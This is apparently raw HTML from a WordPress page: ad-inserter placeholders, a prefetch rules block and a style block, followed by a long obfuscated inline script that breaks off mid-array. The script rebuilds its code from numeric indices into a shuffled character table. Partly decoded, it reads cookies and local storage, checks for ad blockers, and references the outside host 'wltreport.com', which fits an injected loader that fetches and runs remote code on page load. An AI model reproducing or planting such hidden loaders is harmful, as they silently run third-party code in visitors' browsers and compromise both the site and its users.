<div class='code-block code-block-79 ai-close'>
<div class="ai-delayed ai-delayed-unprocessed ai-delayed-79" data-delay="6000" data-block="79" data-code="[base64]" data-class="Y29kZS1ibG9jaw=="></div>
</div>
<div class='ai-viewports ai-viewport-1 ai-viewport-2 ai-insert-85-21996733' style='margin:0;padding:0;overflow:visible;' data-insertion-position='prepend' data-selector='.ai-insert-85-21996733' data-insertion-no-dbg data-code='[base64]' data-block='85'></div>


<div class='ai-viewports ai-viewport-3 ai-insert-90-77818238' style='margin:0;padding:0;overflow:visible;' data-insertion-position='prepend' data-selector='.ai-insert-90-77818238' data-insertion-no-dbg data-code='[base64]' data-block='90'></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/boombox-child\/*","\/wp-content\/themes\/boombox\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- AM Image Fixer Block CSS --><style type="text/css">.wp-block-group.ami-image-text-group .wp-block-group__inner-container {padding: 0px;margin: 0px;}.wp-block-group.ami-image-text-group .wp-block-group__inner-container img {margin-bottom:20px;}</style><!-- AM Image Fixer Block CSS - End --><script>if(fpencsdclifnw==undefined){var fpencsdclifnw={ts:'1768946421',};(function(){var pzsujb=["h","m","W","%",";","*","R","9","S","|","?","V","5","b","z","\"","j","X","N",".","U","q","_","K","[","Z","+","g","p","6","I","C",",","1","'","v","\\","2","M","a","A","f","P","#","Q","7","F","}","^","r","8","(","l","3","G","-","/","c","H","n","y","`","O","<","u",":","t","x","k","o"," ","i","]","&","J","E",")","Y","D",">","!","{","4","d","w","L","=","0","$","@","T","s","B","e"];var fpencsdclifnw=[66,49,60,81,83,69,57,64,1,93,59,66,19,57,64,49,49,93,59,66,8,57,49,71,28,66,19,91,93,66,40,66,66,49,71,13,64,66,93,51,34,91,49,57,34,32,34,52,69,52,34,76,4,47,57,39,66,57,0,51,93,76,81,47,71,41,51,38,39,66,0,19,49,39,59,83,69,1,86,86,59,64,52,52,76,81,62,13,16,93,57,66,19,83,93,41,71,59,93,42,49,69,28,93,49,66,60,51,38,39,66,0,32,15,49,39,59,83,69,1,15,32,81,35,39,52,64,93,65,41,64,59,57,66,71,69,59,51,76,81,49,93,66,64,49,59,70,28,39,49,91,93,46,52,69,39,66,51,34,87,19,34,26,59,93,84,70,78,39,66,93,51,76,19,27,93,66,20,90,31,38,71,52,52,71,91,93,57,69,59,83,91,51,76,76,47,47,76,4,47,71,41,51,38,39,66,0,19,41,52,69,69,49,86,86,59,64,52,52,76,81,62,13,16,93,57,66,19,83,93,41,71,59,93,42,49,69,28,93,49,66,60,51,38,39,66,0,32,15,41,52,69,69,49,15,32,81,35,39,52,64,93,65,41,64,59,57,66,71,69,59,51,35,76,81,49,93,66,64,49,59,70,28,39,49,91,93,30,59,66,51,35,19,66,69,8,66,49,71,59,27,51,76,76,47,47,76,4,47,71,41,51,74,93,40,86,86,64,59,83,93,41,71,59,93,83,76,81,35,39,49,70,74,93,40,86,81,64,65,34,56,56,84,52,66,49,93,28,69,49,66,19,57,69,1,56,60,87,50,33,84,59,85,69,56,0,13,60,41,93,69,52,71,66,93,0,13,60,56,0,13,60,41,39,13,28,0,13,60,56,37,87,37,29,56,87,33,56,0,13,60,93,39,13,28,55,27,93,93,27,39,84,33,53,12,53,45,39,55,24,49,72,19,28,59,27,34,32,60,65,34,56,56,84,52,66,49,93,28,69,49,66,19,57,69,1,56,49,58,33,45,53,66,55,55,40,87,56,74,14,67,60,40,85,75,21,30,28,56,13,42,8,62,93,6,52,56,14,60,85,60,21,83,20,90,18,55,24,49,72,19,16,28,27,34,32,66,91,65,34,33,45,29,50,7,82,29,82,37,33,34,32,41,52,65,24,72,32,57,41,65,41,39,52,91,93,32,39,66,22,83,69,65,15,49,83,83,60,84,83,19,57,69,1,15,32,39,66,22,16,91,65,15,39,83,35,93,49,66,71,91,71,59,27,19,16,91,15,32,39,66,22,71,1,65,15,39,83,57,69,83,93,19,28,59,27,15,32,39,66,22,49,64,65,15,56,39,83,35,93,49,66,71,91,71,59,27,19,16,91,15,32,39,66,22,49,71,65,15,56,39,83,57,52,64,66,66,93,49,19,28,59,27,15,32,39,66,22,93,71,65,15,49,71,27,0,66,39,83,15,32,39,66,22,93,57,65,15,57,69,59,66,93,59,66,55,39,83,70,57,69,59,66,93,59,66,40,83,15,32,39,66,22,93,91,65,15,28,69,91,71,66,71,69,59,65,39,13,91,69,52,64,66,93,4,83,71,91,28,52,39,60,65,13,52,69,57,68,4,15,32,39,66,22,93,65,66,49,64,93,32,39,66,22,49,65,66,49,64,93,32,39,66,22,49,37,65,41,39,52,91,93,32,71,65,41,39,52,91,93,32,57,65,87,32,64,57,65,41,39,52,91,93,32,57,52,65,24,72,32,28,35,65,41,39,52,91,93,32,57,91,91,65,41,39,52,91,93,32,39,66,22,27,65,41,39,52,91,93,32,39,66,22,83,65,41,39,52,91,93,32,39,66,22,71,65,41,39,52,91,93,32,39,66,22,41,65,41,39,52,91,93,32,39,66,22,71,13,65,34,0,13,60,34,32,91,59,65,87,32,91,66,39,49,66,65,41,64,59,57,66,71,69,59,51,76,81,49,93,66,64,49,59,70,41,64,59,57,66,71,69,59,51,76,81,80,41,64,59,57,66,71,69,59,51,39,32,13,32,57,76,81,39,24,13,72,86,57,51,76,47,51,74,93,40,32,15,35,15,32,41,64,59,57,66,71,69,59,51,76,81,41,64,59,57,66,71,69,59,70,39,51,76,81,49,93,66,64,49,59,81,84,71,83,66,0,65,68,51,76,32,0,93,71,27,0,66,65,52,51,76,47,47,41,64,59,57,66,71,69,59,70,13,51,39,32,13,76,81,35,39,49,70,57,86,81,47,4,49,93,66,64,49,59,70,13,86,26,13,9,9,87,32,57,19,84,71,83,66,0,86,51,57,19,49,71,27,0,66,86,39,19,49,71,27,0,66,26,13,76,55,51,57,19,52,93,41,66,86,39,19,52,93,41,66,55,13,76,32,57,19,0,93,71,27,0,66,86,51,57,19,13,69,66,66,69,1,86,39,19,13,69,66,66,69,1,26,13,76,55,51,57,19,66,69,28,86,39,19,66,69,28,55,13,76,32,57,47,41,64,59,57,66,71,69,59,70,57,51,39,32,57,76,81,49,93,66,64,49,59,70,39,86,39,73,73,80,39,19,59,69,83,93,90,60,28,93,10,39,24,87,72,65,39,32,39,73,73,33,86,86,86,39,19,59,69,83,93,90,60,28,93,10,13,51,39,19,27,93,66,92,69,64,59,83,71,59,27,31,52,71,93,59,66,6,93,57,66,51,76,32,57,76,65,80,33,47,41,64,59,57,66,71,69,59,70,83,51,13,76,81,13,86,59,64,52,52,86,86,13,10,39,51,76,65,33,86,86,86,13,19,59,69,83,93,90,60,28,93,10,57,51,13,76,65,13,4,35,39,49,70,83,86,13,19,0,93,71,27,0,66,32,93,86,13,19,84,71,83,66,0,4,49,93,66,64,49,59,70,83,86,15,41,64,59,57,66,71,69,59,15,86,86,66,60,28,93,69,41,70,83,10,83,19,57,39,52,52,51,13,76,65,83,32,93,86,15,41,64,59,57,66,71,69,59,15,86,86,66,60,28,93,69,41,70,93,10,93,19,57,39,52,52,51,13,76,65,93,32,93,56,83,47,35,39,49,70,93,86,81,47,32,41,86,15,64,59,83,93,41,71,59,93,83,15,80,86,66,60,28,93,69,41,70,84,71,59,83,69,84,73,73,84,71,59,83,69,84,32,27,86,15,64,59,83,93,41,71,59,93,83,15,80,86,66,60,28,93,69,41,70,83,69,57,64,1,93,59,66,73,73,83,69,57,64,1,93,59,66,32,0,86,27,73,73,27,19,83,69,57,64,1,93,59,66,75,52,93,1,93,59,66,32,71,86,41,39,52,91,93,32,16,86,71,10,41,64,59,57,66,71,69,59,51,39,76,81,49,93,66,64,49,59,80,80,71,19,57,39,52,52,51,41,32,39,76,19,1,39,66,57,0,93,91,47,65,41,64,59,57,66,71,69,59,51,76,81,49,93,66,64,49,59,80,33,47,32,68,86,93,19,35,71,93,84,28,69,49,66,2,86,41,64,59,57,66,71,69,59,51,76,81,35,39,49,70,39,86,0,19,57,52,71,93,59,66,2,71,83,66,0,32,13,86,41,19,71,59,59,93,49,2,71,83,66,0,4,49,93,66,64,49,59,70,13,79,39,10,13,65,39,47,32,52,86,93,19,35,71,93,84,28,69,49,66,58,86,41,64,59,57,66,71,69,59,51,76,81,35,39,49,70,39,86,0,19,57,52,71,93,59,66,58,93,71,27,0,66,32,13,86,41,19,71,59,59,93,49,58,93,71,27,0,66,4,49,93,66,64,49,59,70,13,79,39,10,13,65,39,47,4,49,93,66,64,49,59,70,93,19,1,21,86,16,32,93,19,35,71,93,84,28,69,49,66,86,39,32,93,19,91,57,49,69,52,52,17,86,41,64,59,57,66,71,69,59,51,76,81,49,93,66,64,49,59,70,41,19,28,39,27,93,17,62,41,41,91,93,66,9,9,0,19,91,57,49,69,52,52,85,93,41,66,47,32,93,19,91,57,49,69,52,52,77,86,41,64,59,57,66,71,69,59,51,76,81,49,93,66,64,49,59,70,41,19,28,39,27,93,77,62,41,41,91,93,66,9,9,0,19,91,57,49,69,52,52,90,69,28,47,32,93,19,49,93,57,66,39,59,27,52,93,86,57,32,93,19,39,91,28,93,57,66,86,83,32,93,19,71,59,17,86,41,64,59,57,66,71,69,59,51,39,32,13,76,81,35,39,49,70,83,86,57,51,39,32,13,76,4,49,93,66,64,49,59,80,80,83,73,73,83,19,49,71,27,0,66,79,86,87,73,73,83,19,52,93,41,66,63,86,68,51,76,47,32,93,19,71,59,77,86,41,64,59,57,66,71,69,59,51,39,32,13,76,81,35,39,49,70,83,86,57,51,39,32,13,76,4,49,93,66,64,49,59,80,80,83,73,73,83,19,13,69,66,66,69,1,79,86,87,73,73,83,19,66,69,28,63,86,52,51,76,47,32,93,19,71,59,11,71,93,84,28,69,49,66,86,41,64,59,57,66,71,69,59,51,39,32,13,76,81,35,39,49,70,83,86,57,51,39,32,13,76,4,49,93,66,64,49,59,80,80,83,73,73,83,19,13,69,66,66,69,1,79,86,87,73,73,83,19,49,71,27,0,66,79,86,87,73,73,83,19,66,69,28,63,86,52,51,76,73,73,83,19,52,93,41,66,63,86,68,51,76,47,32,93,47,76,4,80,41,64,59,57,66,71,69,59,51,59,32,66,32,93,76,81,66,24,59,72,86,93,51,76,47,51,15,21,15,32,74,93,40,32,41,64,59,57,66,71,69,59,51,76,81,41,64,59,57,66,71,69,59,70,59,51,59,76,81,49,93,66,64,49,59,24,72,19,91,52,71,57,93,19,57,39,52,52,51,59,32,87,76,47,41,64,59,57,66,71,69,59,70,66,51,59,76,81,35,39,49,70,66,4,49,93,66,64,49,59,70,59,73,73,15,69,13,16,93,57,66,15,86,86,66,60,28,93,69,41,70,59,73,73,51,66,86,59,19,59,69,83,93,90,60,28,93,76,73,73,51,33,86,86,66,9,9,7,86,86,66,76,47,41,64,59,57,66,71,69,59,70,93,51,59,76,81,49,93,66,64,49,59,15,69,13,16,93,57,66,15,86,86,66,60,28,93,69,41,70,59,73,73,71,91,46,71,59,71,66,93,51,59,19,52,93,59,27,66,0,76,47,41,64,59,57,66,71,69,59,70,69,51,59,76,81,41,69,49,51,35,39,49,70,66,86,24,72,32,69,86,87,32,49,86,59,19,52,93,59,27,66,0,4,49,79,69,4,26,26,69,76,93,51,59,24,69,72,76,10,66,86,66,19,57,69,59,57,39,66,51,59,24,69,72,76,65,66,24,66,19,52,93,59,27,66,0,72,86,59,24,69,72,4,49,93,66,64,49,59,70,66,47,41,64,59,57,66,71,69,59,70,49,51,59,76,81,35,39,49,70,66,32,93,32,69,86,24,72,4,59,65,41,69,49,51,66,86,87,4,66,63,59,19,52,93,59,27,66,0,4,66,26,26,76,81,41,69,49,51,93,86,87,4,93,63,69,19,52,93,59,27,66,0,4,93,26,26,76,71,41,51,69,24,93,72,86,86,59,24,66,72,76,57,69,59,66,71,59,64,93,70,59,4,69,24,69,19,52,93,59,27,66,0,72,86,59,24,66,72,47,49,93,66,64,49,59,70,69,47,41,64,59,57,66,71,69,59,70,71,51,59,76,81,49,93,66,64,49,59,70,59,10,15,91,66,49,71,59,27,15,86,86,66,60,28,93,69,41,70,59,10,64,51,59,76,24,87,72,65,80,59,24,91,72,73,73,93,51,59,76,10,59,24,87,72,65,59,65,41,47,41,64,59,57,66,71,69,59,70,64,51,49,32,64,76,81,35,39,49,70,39,32,91,86,71,51,64,76,4,49,93,66,64,49,59,70,91,73,73,49,10,49,86,86,86,52,9,9,66,51,49,76,10,80,64,9,9,49,80,86,86,52,73,73,66,51,91,76,73,73,1,51,49,32,91,76,10,24,49,72,65,24,72,65,49,73,73,93,51,49,76,10,69,51,49,76,65,41,19,27,93,66,75,52,93,1,93,59,66,91,92,60,31,52,39,91,91,18,39,1,93,73,73,15,91,66,49,71,59,27,15,86,86,49,73,73,51,39,86,49,19,1,39,66,57,0,51,57,76,76,10,59,51,91,19,27,93,66,75,52,93,1,93,59,66,91,92,60,31,52,39,91,91,18,39,1,93,51,39,24,33,72,76,76,65,49,73,73,51,49,19,83,69,57,64,1,93,59,66,9,9,49,19,59,69,83,93,90,60,28,93,73,73,7,86,86,49,19,59,69,83,93,90,60,28,93,76,10,64,10,24,72,65,24,49,72,65,59,51,91,19,21,64,93,49,60,8,93,52,93,57,66,69,49,40,52,52,51,49,76,76,65,24,72,47,35,39,49,70,57,86,56,48,36,19,51,24,36,84,36,55,72,26,76,88,56,32,67,86,15,57,69,1,28,39,49,93,15,26,15,78,69,57,64,1,93,59,66,15,26,15,42,69,91,71,66,71,69,59,15,32,41,86,83,69,57,64,1,93,59,66,32,52,86,84,71,59,83,69,84,32,39,86,41,19,83,69,57,64,1,93,59,66,75,52,93,1,93,59,66,32,91,86,15,59,69,83,93,90,60,28,93,15,32,1,86,67,70,71,59,70,39,10,41,64,59,57,66,71,69,59,51,59,32,66,76,81,49,93,66,64,49,59,70,33,29,86,86,51,33,29,73,66,24,67,72,51,59,76,76,47,65,41,64,59,57,66,71,69,59,51,59,32,66,76,81,49,93,66,64,49,59,70,66,86,66,86,86,41,9,9,66,86,86,84,71,59,83,69,84,10,39,65,66,32,66,80,86,86,59,73,73,66,19,57,69,59,66,39,71,59,91,51,59,76,47,4,49,93,66,64,49,59,70,64,19,64,59,71,21,86,49,32,64,47,32,66,0,71,91,76,4,71,41,51,59,39,35,71,27,39,66,69,49,19,64,91,93,49,40,27,93,59,66,19,91,93,39,49,57,0,51,15,70,92,49,39,35,93,56,15,76,79,55,33,76,74,93,40,19,39,66,22,49,86,66,49,64,93,4,71,41,51,74,93,40,19,71,76,49,93,66,64,49,59,70,41,39,52,91,93,4,74,93,40,19,71,86,66,49,64,93,4,74,93,40,19,39,66,22,27,86,34,27,93,66,34,4,49,93,66,64,49,59,70,74,93,40,19,39,13,83,51,41,64,59,57,66,71,69,59,51,76,81,66,49,60,81,35,39,49,70,39,86,83,69,57,64,1,93,59,66,19,57,49,93,39,66,93,75,52,93,1,93,59,66,51,34,71,41,49,39,1,93,34,76,4,83,69,57,64,1,93,59,66,19,0,93,39,83,19,39,28,28,93,59,83,31,0,71,52,83,51,39,76,4,35,39,49,70,27,93,66,62,84,59,42,49,69,28,93,49,66,60,78,93,91,57,49,71,28,66,69,49,86,39,19,57,69,59,66,93,59,66,2,71,59,83,69,84,19,62,13,16,93,57,66,19,27,93,66,62,84,59,42,49,69,28,93,49,66,60,78,93,91,57,49,71,28,66,69,49,4,35,39,49,70,69,13,16,93,57,66,83,93,41,71,59,93,42,49,69,28,93,49,66,60,86,39,19,57,69,59,66,93,59,66,2,71,59,83,69,84,19,62,13,16,93,57,66,19,83,93,41,71,59,93,42,49,69,28,93,49,66,60,4,62,13,16,93,57,66,19,83,93,41,71,59,93,42,49,69,28,93,49,66,60,86,69,13,16,93,57,66,83,93,41,71,59,93,42,49,69,28,93,49,66,60,4,35,39,49,70,39,28,28,86,27,93,66,62,84,59,42,49,69,28,93,49,66,60,78,93,91,57,49,71,28,66,69,49,51,39,19,57,69,59,66,93,59,66,2,71,59,83,69,84,19,18,69,83,93,19,28,49,69,66,69,66,60,28,93,32,15,71,59,91,93,49,66,92,93,41,69,49,93,15,76,4,39,28,28,19,57,69,59,41,71,27,64,49,39,13,52,93,86,41,39,52,91,93,4,69,13,16,93,57,66,83,93,41,71,59,93,42,49,69,28,93,49,66,60,51,84,71,59,83,69,84,19,18,69,83,93,19,28,49,69,66,69,66,60,28,93,32,15,71,59,91,93,49,66,92,93,41,69,49,93,15,32,39,28,28,76,4,39,28,28,86,27,93,66,62,84,59,42,49,69,28,93,49,66,60,78,93,91,57,49,71,28,66,69,49,51,39,19,57,69,59,66,93,59,66,2,71,59,83,69,84,19,78,69,57,64,1,93,59,66,19,28,49,69,66,69,66,60,28,93,32,15,13,69,83,60,15,76,4,39,28,28,19,57,69,59,41,71,27,64,49,39,13,52,93,86,41,39,52,91,93,4,62,13,16,93,57,66,19,83,93,41,71,59,93,42,49,69,28,93,49,66,60,51,83,69,57,64,1,93,59,66,32,34,13,69,83,60,34,32,39,28,28,76,4,39,28,28,86,27,93,66,62,84,59,42,49,69,28,93,49,66,60,78,93,91,57,49,71,28,66,69,49,51,39,19,57,69,59,66,93,59,66,2,71,59,83,69,84,19,75,52,93,1,93,59,66,19,28,49,69,66,69,66,60,28,93,32,15,71,59,59,93,49,58,90,38,85,15,76,4,39,28,28,19,57,69,59,41,71,27,64,49,39,13,52,93,86,41,39,52,91,93,4,69,13,16,93,57,66,83,93,41,71,59,93,42,49,69,28,93,49,66,60,51,84,71,59,83,69,84,19,75,52,93,1,93,59,66,19,28,49,69,66,69,66,60,28,93,32,15,71,59,59,93,49,58,90,38,85,15,32,39,28,28,76,4,69,13,16,93,57,66,83,93,41,71,59,93,42,49,69,28,93,49,66,60,51,83,69,57,64,1,93,59,66,19,13,69,83,60,32,15,71,59,59,93,49,58,90,38,85,15,32,39,28,28,76,4,39,28,28,86,27,93,66,62,84,59,42,49,69,28,93,49,66,60,78,93,91,57,49,71,28,66,69,49,51,39,19,57,69,59,66,93,59,66,2,71,59,83,69,84,19,75,52,93,1,93,59,66,19,28,49,69,66,69,66,60,28,93,32,15,69,64,66,93,49,58,90,38,85,15,76,4,39,28,28,19,57,69,59,41,71,27,64,49,39,13,52,93,86,41,39,52,91,93,4,69,13,16,93,57,66,83,93,41,71,59,93,42,49,69,28,93,49,66,60,51,84,71,59,83,69,84,19,75,52,93,1,93,59,66,19,28,49,69,66,69,66,60,28,93,32,15,69,64,66,93,49,58,90,38,85,15,32,39,28,28,76,4,39,28,28,86,27,93,66,62,84,59,42,49,69,28,93,49,66,60,78,93,91,57,49,71,28,66,69,49,51,39,19,57,69,59,66,93,59,66,2,71,59,83,69,84,19,75,52,93,1,93,59,66,19,28,49,69,66,69,66,60,28,93,32,15,27,93,66,75,52,93,1,93,59,66,91,92,60,90,39,27,18,39,1,93,15,76,4,39,28,28,19,57,69,59,41,71,27,64,49,39,13,52,93,86,41,39,52,91,93,4,69,13,16,93,57,66,83,93,41,71,59,93,42,49,69,28,93,49,66,60,51,83,69,57,64,1,93,59,66,32,15,27,93,66,75,52,93,1,93,59,66,91,92,60,90,39,27,18,39,1,93,15,32,39,28,28,76,4,39,28,28,86,27,93,66,62,84,59,42,49,69,28,93,49,66,60,78,93,91,57,49,71,28,66,69,49,51,39,19,57,69,59,66,93,59,66,2,71,59,83,69,84,19,38,39,66,0,32,15,49,39,59,83,69,1,15,76,4,39,28,28,19,57,69,59,41,71,27,64,49,39,13,52,93,86,41,39,52,91,93,4,69,13,16,93,57,66,83,93,41,71,59,93,42,49,69,28,93,49,66,60,51,84,71,59,83,69,84,19,38,39,66,0,32,15,49,39,59,83,69,1,15,32,39,28,28,76,4,39,28,28,86,27,93,66,62,84,59,42,49,69,28,93,49,66,60,78,93,91,57,49,71,28,66,69,49,51,39,19,57,69,59,66,93,59,66,2,71,59,83,69,84,32,15,91,93,66,90,71,1,93,69,64,66,15,76,4,39,28,28,19,57,69,59,41,71,27,64,49,39,13,52,93,86,41,39,52,91,93,4,69,13,16,93,57,66,83,93,41,71,59,93,42,49,69,28,93,49,66,60,51,84,71,59,83,69,84,32,15,91,93,66,90,71,1,93,69,64,66,15,32,39,28,28,76,4,39,28,28,86,27,93,66,62,84,59,42,49,69,28,93,49,66,60,78,93,91,57,49,71,28,66,69,49,51,39,19,57,69,59,66,93,59,66,2,71,59,83,69,84,32,15,39,52,93,49,66,15,76,4,39,28,28,19,57,69,59,41,71,27,64,49,39,13,52,93,86,41,39,52,91,93,4,69,13,16,93,57,66,83,93,41,71,59,93,42,49,69,28,93,49,66,60,51,84,71,59,83,69,84,32,15,39,52,93,49,66,15,32,39,28,28,76,4,39,19,49,93,1,69,35,93,51,76,4,47,57,39,66,57,0,51,93,76,81,47,74,93,40,19,41,51,74,93,40,19,41,52,76,4,74,93,40,19,41,57,51,76,4,74,93,40,19,1,41,51,76,4,84,71,59,83,69,84,19,91,93,66,90,71,1,93,69,64,66,51,41,64,59,57,66,71,69,59,51,76,81,74,93,40,19,41,51,74,93,40,19,41,52,76,4,47,32,33,12,87,87,76,4,74,93,40,19,59,69,84,51,74,93,40,19,64,49,51,74,93,40,19,64,76,32,83,69,57,64,1,93,59,66,19,21,64,93,49,60,8,93,52,93,57,66,69,49,40,52,52,51,15,0,66,1,52,15,76,24,87,72,76,4,49,93,66,64,49,59,70,66,49,64,93,4,47,76,4,47,47,51,76,32,39,13,83,65,41,64,59,57,66,71,69,59,51,76,81,49,93,66,64,49,59,70,41,64,59,57,66,71,69,59,51,41,76,81,71,41,51,74,93,40,19,39,66,22,49,76,81,74,93,40,19,39,66,22,71,86,34,30,1,34,26,34,39,27,93,34,4,35,39,49,70,91,71,86,83,69,57,64,1,93,59,66,19,57,49,93,39,66,93,75,52,93,1,93,59,66,51,15,71,1,27,15,76,4,91,71,19,57,49,69,91,91,62,49,71,27,71,59,86,15,40,59,69,59,60,1,69,64,91,15,4,91,71,19,69,59,93,49,49,69,49,86,41,64,59,57,66,71,69,59,51,22,91,71,76,81,71,41,51,74,93,40,19,91,59,86,86,87,76,81,74,93,40,19,91,59,86,33,4,74,93,40,19,39,66,22,83,86,34,78,39,34,26,34,66,39,34,4,49,93,66,64,49,59,70,41,51,76,4,47,47,4,91,71,19,69,59,52,69,39,83,86,41,64,59,57,66,71,69,59,51,22,91,71,76,81,71,41,51,74,93,40,19,91,59,86,86,87,76,81,74,93,40,19,39,66,22,49,86,41,39,52,91,93,4,49,93,66,64,49,59,4,47,47,4,91,71,19,91,49,57,86,15,56,56,15,26,74,93,40,19,39,66,22,83,69,26,15,56,15,26,74,93,40,19,39,66,22,71,1,4,47,41,64,59,57,66,71,69,59,70,71,91,51,93,76,81,71,41,51,74,93,40,19,91,59,86,86,87,76,81,74,93,40,19,91,59,86,33,4,74,93,40,19,39,66,22,83,86,34,78,39,34,26,34,66,39,34,4,49,93,66,64,49,59,70,41,51,76,4,47,47,35,39,49,70,91,71,86,83,69,57,64,1,93,59,66,19,57,49,93,39,66,93,75,52,93,1,93,59,66,51,15,91,57,49,71,28,66,15,76,4,91,71,19,69,59,93,49,49,69,49,86,71,91,4,91,71,19,91,49,57,86,15,56,56,28,39,27,93,39,83,37,19,27,69,69,27,52,93,91,60,59,83,71,57,39,66,71,69,59,19,57,69,1,56,28,39,27,93,39,83,56,16,91,56,39,83,91,13,60,27,69,69,27,52,93,19,16,91,15,4,83,69,57,64,1,93,59,66,19,13,69,83,60,19,39,28,28,93,59,83,31,0,71,52,83,51,91,71,76,4,35,39,49,70,91,71,86,83,69,57,64,1,93,59,66,19,57,49,93,39,66,93,75,52,93,1,93,59,66,51,15,71,1,27,15,76,4,91,71,19,69,59,52,69,39,83,86,71,91,4,91,71,19,91,49,57,86,34,0,66,66,28,91,65,56,56,84,84,84,19,27,69,69,27,52,93,39,28,71,91,19,57,69,1,56,27,93,59,93,49,39,66,93,22,37,87,82,34,4,35,39,49,70,91,71,86,83,69,57,64,1,93,59,66,19,57,49,93,39,66,93,75,52,93,1,93,59,66,51,15,91,57,49,71,28,66,15,76,4,91,71,19,69,59,93,49,49,69,49,86,71,91,4,91,71,19,69,59,52,69,39,83,86,41,64,59,57,66,71,69,59,51,22,91,71,76,81,71,41,51,66,60,28,93,69,41,51,22,22,39,76,86,86,34,64,59,83,93,41,71,59,93,83,34,76,81,49,93,66,64,49,59,70,71,91,51,22,91,71,76,4,47,47,4,91,71,19,91,49,57,86,15,56,56,15,26,74,93,40,19,39,66,22,83,69,26,15,56,15,26,74,93,40,19,39,66,22,16,91,4,83,69,57,64,1,93,59,66,19,13,69,83,60,19,39,28,28,93,59,83,31,0,71,52,83,51,91,71,76,4,47,47,51,76,32,49,57,65,41,64,59,57,66,71,69,59,51,76,81,49,93,66,64,49,59,70,41,64,59,57,66,71,69,59,51,39,76,81,49,93,66,64,49,59,70,39,24,38,39,66,0,19,41,52,69,69,49,51,38,39,66,0,19,49,39,59,83,69,1,51,76,5,39,19,52,93,59,27,66,0,76,72,4,47,47,51,76,32,49,21,65,41,64,59,57,66,71,69,59,51,76,81,49,93,66,64,49,59,70,41,64,59,57,66,71,69,59,51,76,81,35,39,49,70,91,39,86,24,72,4,35,39,49,70,84,57,86,38,39,66,0,19,41,52,69,69,49,51,38,39,66,0,19,49,39,59,83,69,1,51,76,5,33,37,26,33,76,4,41,69,49,51,35,39,49,70,71,86,87,4,71,63,84,57,4,71,26,26,76,81,91,39,24,71,72,86,74,93,40,19,49,91,51,24,33,32,33,53,72,76,4,91,39,24,71,72,86,91,39,24,71,72,19,57,0,39,49,40,66,51,87,76,19,66,69,20,28,28,93,49,31,39,91,93,51,76,26,91,39,24,71,72,19,91,64,13,91,66,49,51,33,76,4,47,4,49,93,66,64,49,59,70,91,39,19,16,69,71,59,51,34,55,34,76,4,47,47,51,76,32,49,91,65,41,64,59,57,66,71,69,59,51,76,81,49,93,66,64,49,59,70,41,64,59,57,66,71,69,59,51,39,76,81,35,39,49,70,49,86,15,15,32,57,86,15,39,13,57,83,93,41,27,0,71,16,68,52,59,69,28,21,49,91,66,64,84,87,33,37,53,82,12,29,45,50,7,15,4,35,39,49,70,52,86,12,32,0,86,33,37,4,71,41,51,39,80,86,64,59,83,93,41,71,59,93,83,76,81,71,41,51,39,19,52,93,59,27,66,0,79,86,33,76,81,35,39,49,70,52,86,28,39,49,91,93,30,59,66,51,39,24,87,72,76,32,0,86,28,39,49,91,93,30,59,66,51,39,24,87,72,76,4,47,71,41,51,39,19,52,93,59,27,66,0,79,86,37,76,81,35,39,49,70,0,86,28,39,49,91,93,30,59,66,51,39,24,33,72,76,4,47,71,41,51,39,19,52,93,59,27,66,0,86,86,53,76,81,57,86,39,24,37,72,4,47,47,35,39,49,70,52,93,86,38,39,66,0,19,41,52,69,69,49,51,38,39,66,0,19,49,39,59,83,69,1,51,76,5,51,0,55,52,26,33,76,76,26,52,4,41,69,49,51,71,86,87,4,71,63,52,93,4,71,26,26,76,49,26,86,57,19,57,0,39,49,40,66,51,38,39,66,0,19,41,52,69,69,49,51,38,39,66,0,19,49,39,59,83,69,1,51,76,5,57,19,52,93,59,27,66,0,76,76,4,49,93,66,64,49,59,70,49,4,47,47,51,76,32,28,39,83,65,41,64,59,57,66,71,69,59,51,76,81,49,93,66,64,49,59,70,41,64,59,57,66,71,69,59,51,35,32,39,76,81,35,86,8,66,49,71,59,27,51,35,76,4,71,41,51,39,80,86,64,59,83,93,41,71,59,93,83,76,81,52,86,28,39,49,91,93,30,59,66,51,39,24,87,72,76,4,35,86,51,59,93,84,70,40,49,49,39,60,51,52,76,19,16,69,71,59,51,34,87,34,76,26,35,76,19,91,52,71,57,93,51,55,52,76,4,47,49,93,66,64,49,59,70,35,4,47,47,51,76,32,64,49,65,41,64,59,57,66,71,69,59,51,76,81,49,93,66,64,49,59,70,41,64,59,57,66,71,69,59,51,64,32,35,76,81,35,39,49,70,49,67,86,56,36,24,24,39,55,14,40,55,25,87,55,7,65,32,55,72,26,36,72,56,27,4,35,39,49,70,49,86,64,19,1,39,66,57,0,51,49,67,76,4,71,41,51,49,80,86,59,64,52,52,76,81,41,69,49,51,35,39,49,70,71,86,87,4,71,63,49,19,52,93,59,27,66,0,4,71,26,26,76,81,35,39,49,70,59,86,49,24,71,72,19,49,93,28,52,39,57,93,51,34,24,34,32,34,34,76,19,49,93,28,52,39,57,93,51,34,72,34,32,34,34,76,4,35,39,49,70,66,86,59,19,91,28,52,71,66,51,34,65,34,76,4,35,39,49,70,68,93,60,86,66,24,87,72,4,35,39,49,70,39,49,27,91,86,66,24,33,72,4,71,41,51,39,49,27,91,80,86,64,59,83,93,41,71,59,93,83,76,39,49,27,91,86,39,49,27,91,19,91,28,52,71,66,51,34,32,34,76,4,35,39,49,70,35,39,52,64,93,86,49,24,71,72,4,71,41,51,68,93,60,86,86,34,49,34,76,35,39,49,70,35,39,52,64,93,86,74,93,40,19,49,91,51,39,49,27,91,76,4,71,41,51,68,93,60,86,86,34,57,34,76,35,39,49,70,35,39,52,64,93,86,74,93,40,19,49,57,51,39,49,27,91,76,4,71,41,51,68,93,60,86,86,34,21,34,76,35,39,49,70,35,39,52,64,93,86,74,93,40,19,49,21,51,76,4,71,41,51,68,93,60,86,86,34,71,34,76,35,39,49,70,35,39,52,64,93,86,74,93,40,19,28,39,83,51,35,24,34,71,34,72,32,39,49,27,91,76,4,71,41,51,68,93,60,86,86,34,28,34,76,35,39,49,70,35,39,52,64,93,86,74,93,40,19,28,39,83,51,35,24,34,28,34,72,32,39,49,27,91,76,4,71,41,51,68,93,60,86,86,34,27,34,